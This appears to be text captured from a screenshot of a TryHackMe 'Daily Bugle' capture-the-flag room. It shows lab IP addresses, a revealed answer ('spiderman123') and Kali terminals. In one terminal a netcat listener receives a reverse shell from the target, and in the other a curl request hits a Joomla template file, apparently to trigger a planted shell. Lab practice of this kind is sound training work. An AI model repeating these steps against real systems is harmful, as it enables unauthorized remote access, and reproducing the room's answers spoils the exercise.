 tryhackme.com/room/dailybugle
D
Relaunch to update
Room progress: 66%
Active machines information
IP Address: 10.128.75.246
IP Address: 10.128.140.121
spiderman123
✓ Correct Answer
What is the user flag?
Answer format: ********************************
Check
What is the root flag?
Answer format: ********************************
Check
1 2 3 4
2
18:10
root@kali: ~
F
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.128.75.246] from (UNKNOWN) [10.128.140.121] 47894
bash: no job control in this shell
bash-4.2$
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# curl http://10.128.140.121/templates/protostar/index.php
^[[A^[[A^[[A